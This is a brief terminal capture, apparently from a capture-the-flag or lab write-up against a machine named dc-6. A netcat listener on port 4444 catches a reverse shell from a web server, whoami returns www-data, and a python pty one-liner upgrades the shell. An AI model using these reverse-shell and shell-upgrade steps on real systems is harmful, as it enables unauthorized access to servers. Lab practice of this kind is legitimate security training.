 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [172.16.17.140] from wordy [172.16.17.147] 52254
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$
www-data@dc-6:/var/www/html/wp-admin$